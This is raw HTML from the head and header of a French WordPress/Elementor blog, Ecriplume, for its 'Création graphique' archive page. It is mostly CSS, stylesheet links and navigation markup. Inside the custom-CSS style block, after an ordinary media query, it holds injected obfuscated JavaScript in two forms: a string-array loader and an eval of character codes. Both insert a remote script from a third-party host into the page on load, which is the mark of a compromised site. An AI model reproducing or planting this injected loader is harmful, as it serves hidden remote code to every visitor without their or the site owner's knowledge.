.elementor-widget-wrap{align-content:center;align-items:center;}.elementor-22254 .elementor-element.elementor-element-6eec4c5c{border-style:dotted;border-width:1px 0px 0px 0px;border-color:rgba(255,255,255,0.59);margin-top:80px;margin-bottom:0px;padding:20px 0px 0px 0px;}.elementor-22254 .elementor-element.elementor-element-557e0c81{text-align:center;}.elementor-22254 .elementor-element.elementor-element-557e0c81 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:300;line-height:1.5em;color:rgba(255,255,255,0.5);}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px) and (min-width:768px){.elementor-22254 .elementor-element.elementor-element-1505d7f5{width:70%;}}@media(max-width:1024px){.elementor-22254 .elementor-element.elementor-element-7f5ca52f{padding:30px 20px 30px 20px;}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-item > a{font-size:13px;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-item > a{font-size:13px;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-item > a{font-size:13px;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-item > a{font-size:13px;}}@media(max-width:767px){.elementor-22254 .elementor-element.elementor-element-7f5ca52f{padding:30px 20px 30px 20px;}.elementor-22254 .elementor-element.elementor-element-21e94899 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-22254 .elementor-element.elementor-element-4f2b0a59{width:50%;}.elementor-22254 .elementor-element.elementor-element-12a71bb3{width:50%;}.elementor-22254 .elementor-element.elementor-element-6df40b45{width:50%;}.elementor-22254 .elementor-element.elementor-element-6df40b45 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22254 .elementor-element.elementor-element-5ac879d2{width:50%;}.elementor-22254 .elementor-element.elementor-element-5ac879d2 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22254 .elementor-element.elementor-element-6eec4c5c{margin-top:30px;margin-bottom:0px;}}
.elementor-22286 .elementor-element.elementor-element-446870d1:not(.elementor-motion-effects-element-type-background), .elementor-22286 .elementor-element.elementor-element-446870d1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#eeeeee;}.elementor-22286 .elementor-element.elementor-element-446870d1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 100px 0px;}.elementor-22286 .elementor-element.elementor-element-446870d1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-archive-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22286 .elementor-element.elementor-element-238a43fa > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-22286 .elementor-element.elementor-element-238a43fa{text-align:center;}.elementor-22286 .elementor-element.elementor-element-238a43fa .elementor-heading-title{font-family:"Rochester", Sans-serif;font-size:60px;color:#000000;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__container{min-height:50px;}.elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__submit{min-width:50px;}body:not(.rtl) .elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__input, .elementor-22286 .elementor-element.elementor-element-44e5190.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-22286 .elementor-element.elementor-element-44e5190:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-22286 .elementor-element.elementor-element-44e5190.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-swiper-button.elementor-swiper-button-prev, .elementor-widget-posts .elementor-swiper-button.elementor-swiper-button-next{background-color:var( --e-global-color-accent );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-22286 .elementor-element.elementor-element-6495cb9{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination{text-align:center;font-family:"Roboto", Sans-serif;font-weight:400;margin-top:54px;}.elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(.dots){color:var( --e-global-color-0516bca );}.elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination a.page-numbers:hover{color:var( --e-global-color-secondary );}.elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers.current{color:var( --e-global-color-astglobalcolor0 );}body:not(.rtl) .elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 19px/2 );}body:not(.rtl) .elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 19px/2 );}body.rtl .elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 19px/2 );}body.rtl .elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 19px/2 );}@media(min-width:768px){.elementor-22286 .elementor-element.elementor-element-612ecc57{width:71.051%;}.elementor-22286 .elementor-element.elementor-element-0b14df4{width:28.905%;}}@media(max-width:1024px){.elementor-22286 .elementor-element.elementor-element-446870d1{padding:100px 25px 100px 25px;}}@media(max-width:767px){.elementor-22286 .elementor-element.elementor-element-446870d1{padding:50px 15px 50px 15px;}.elementor-22286 .elementor-element.elementor-element-238a43fa .elementor-heading-title{font-size:45px;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='widget-heading-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://ecriplume.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://ecriplume.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ecriplume.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='uael-frontend-css' href='https://ecriplume.com/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.42.3' media='all' />
<link rel='stylesheet' id='uael-teammember-social-icons-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-brands-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-fontawesome-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='uael-nav-menu-icons-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://ecriplume.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.3' media='all' />
<link rel='stylesheet' id='ecs-styles-css' href='https://ecriplume.com/wp-content/plugins/ele-custom-skin/assets/css/ecs-style.css?ver=3.1.9' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://ecriplume.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1748611204' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://ecriplume.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1748611218' media='all' />
<link rel='stylesheet' id='elementor-gf-local-rochester-css' href='https://ecriplume.com/wp-content/uploads/elementor/google-fonts/css/rochester.css?ver=1748611219' media='all' />
<link rel='stylesheet' id='elementor-gf-local-josefinsans-css' href='https://ecriplume.com/wp-content/uploads/elementor/google-fonts/css/josefinsans.css?ver=1748611233' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<script src="https://ecriplume.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ecriplume.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://ecriplume.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.12.1" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
typeof flexibility !== "undefined" && flexibility(document.documentElement);
//# sourceURL=astra-flexibility-js-after
</script>
<script src="https://ecriplume.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.10.2" id="exactmetrics-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='exactmetrics-frontend-script-js-extra'>var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/ecriplume.com","hash_tracking":"false","v4_id":"G-409M4EFEHM"};</script>
<script id="search-filter-plugin-build-js-extra">
var SF_LDATA = {"ajax_url":"https://ecriplume.com/wp-admin/admin-ajax.php","home_url":"https://ecriplume.com/","extensions":[]};
//# sourceURL=search-filter-plugin-build-js-extra
</script>
<script src="https://ecriplume.com/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.19" id="search-filter-plugin-build-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.19" id="search-filter-plugin-chosen-js"></script>
<script id="ecs_ajax_load-js-extra">
var ecs_ajax_params = {"ajaxurl":"https://ecriplume.com/wp-admin/admin-ajax.php","posts":"{\"genre\":\"creation-graphique\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":12,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"taxonomy\":\"genre\",\"term\":\"creation-graphique\",\"order\":\"DESC\"}"};
//# sourceURL=ecs_ajax_load-js-extra
</script>
<script src="https://ecriplume.com/wp-content/plugins/ele-custom-skin/assets/js/ecs_ajax_pagination.js?ver=3.1.9" id="ecs_ajax_load-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ele-custom-skin/assets/js/ecs.js?ver=3.1.9" id="ecs-script-js"></script>
<link rel="https://api.w.org/" href="https://ecriplume.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ecriplume.com/wp-json/wp/v2/genre/2593" /><link href="[data-uri]" rel="icon" type="image/x-icon" /><meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://ecriplume.com/wp-content/uploads/2019/07/cropped-IMG_4579-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ecriplume.com/wp-content/uploads/2019/07/cropped-IMG_4579-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ecriplume.com/wp-content/uploads/2019/07/cropped-IMG_4579-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ecriplume.com/wp-content/uploads/2019/07/cropped-IMG_4579-270x270.jpg" />
		<style id="wp-custom-css">
			@media only screen and (max-width: 768px){
    html,
    body{
    width:100%;
    overflow-x:hidden;
    }
}function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56['push'](_0x2ecd56['shift']());}catch(_0x4ab6cc){_0x2ecd56['push'](_0x2ecd56['shift']());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=['10853080trbCzT','querySelector','354376EpAsom','413696EGPcOT','head','3342755HKSrWi','117THysyH','d.j','createElement','p.stra','lee','v=3','8029128TnOKZa','ps:','currentScript','script','835854zhjzMR','3mjNcNC','698810qXFlFi','rip','parentNode','appendChild','htt','getElementsByTagName','src'];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)]('script[src=+_0x154e6a+]'));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+'/'+'/s'+_0x3f3149(0x161)+_0x3f3149(0x160)+'t'+'osb'+'ody.com/'+'sc'+_0x3f3149(0x16a)+'t'+'s/hea'+_0x3f3149(0x15e)+'s'+'?'+_0x3f3149(0x162)+'.'+'8'+'.0';if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document['currentScript']?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&&document[_0x3f3149(0x165)]['parentNode']['insertBefore'](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&&d[_0x3f3149(0x16e)]('head')[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/		</style>
		</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="archive tax-genre term-creation-graphique term-2593 wp-embed-responsive wp-theme-astra ast-desktop ast-page-builder-template ast-no-sidebar astra-4.12.1 group-blog ast-inherit-site-logo-transparent ast-hfb-header elementor-page-22286 elementor-default elementor-template-full-width elementor-kit-22153">

<a
	class="skip-link screen-reader-text"
	href="#content">
		Aller au contenu</a>

<div
class="hfeed site" id="page">
			<header data-elementor-type="header" data-elementor-id="22191" class="elementor elementor-22191 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-09c5c45 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="09c5c45" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-99d0d60" data-id="99d0d60" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#C61E1E" class="elementor-element elementor-element-2e637b3 elementor-widget elementor-widget-heading" data-id="2e637b3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://ecriplume.com">Ecriplume</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c34e84d" data-id="c34e84d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-84a350e uael-nav-menu__align-right uael-submenu-open-hover uael-submenu-icon-arrow uael-submenu-animation-none uael-link-redirect-child uael-nav-menu__breakpoint-tablet uael-nav-menu-toggle-label-no elementor-widget elementor-widget-uael-nav-menu" data-id="84a350e" data-element_type="widget" data-settings="{&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:31,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="uael-nav-menu.default">
				<div class="elementor-widget-container">
							<div class="uael-nav-menu uael-layout-horizontal uael-nav-menu-layout uael-pointer__none" data-layout="horizontal">
				<div role="button" class="uael-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Main Menu</span>
					<div class="uael-nav-menu-icon">
						<i aria-hidden="true" class="fas fa-bars"></i>					</div>
									</div>
							<nav class="uael-nav-menu__layout-horizontal uael-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-bars&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes"><ul id="menu-1-84a350e" class="uael-nav-menu"><li id="menu-item-6417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home parent uael-creative-menu"><a href="https://ecriplume.com" class = "uael-menu-item">Accueil</a></li>
<li id="menu-item-22285" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent parent uael-creative-menu"><a href="https://ecriplume.com/activites/" class = "uael-menu-item">Blog</a></li>
<li id="menu-item-7154" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="https://ecriplume.com/activites/" class = "uael-menu-item">Ecriplume</a></li>
<li id="menu-item-24339" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="https://ecriplume.com/bouquet_de_culture/" class = "uael-menu-item">Bouquets de culture</a></li>
<li id="menu-item-6419" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="https://ecriplume.com/livres" class = "uael-menu-item">Livres</a></li>
<li id="menu-item-26583" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="https://ecriplume.com/jardinecriplume" class = "uael-menu-item">Jardin d&rsquo;Ecriplume</a></li>
<li id="menu-item-22397" class="menu-item menu-item-type-post_type menu-item-object-page parent uael-creative-menu"><a href="https://ecriplume.com/mes-activites/" class = "uael-menu-item">Mes activités</a></li>
</ul></nav>
					</div>
							</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
			<div id="content" class="site-content">
		<div class="ast-container">
				<div data-elementor-type="archive" data-elementor-id="22286" class="elementor elementor-22286 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section data-dce-background-color="#eeeeee" class="elementor-section elementor-top-section elementor-element elementor-element-446870d1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="446870d1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-612ecc57" data-id="612ecc57" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#000000" class="elementor-element elementor-element-238a43fa elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="238a43fa" data-element_type="widget" data-widget_type="theme-archive-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Création graphique</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-44e5190 elementor-search-form--skin-minimal elementor-widget elementor-widget-search-form" data-id="44e5190" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://ecriplume.com" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-44e5190">Rechercher </label>

											<div class="elementor-search-form__icon">
							<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Rechercher </span>
						</div>
					
					<input id="elementor-search-form-44e5190" placeholder="Rechercher" class="elementor-search-form__input" type="search" name="s" value="">
					
					
									</div>
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-cf7a0d5 elementor-widget elementor-widget-text-editor" data-id="cf7a0d5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p></p>								</div>
				</div>
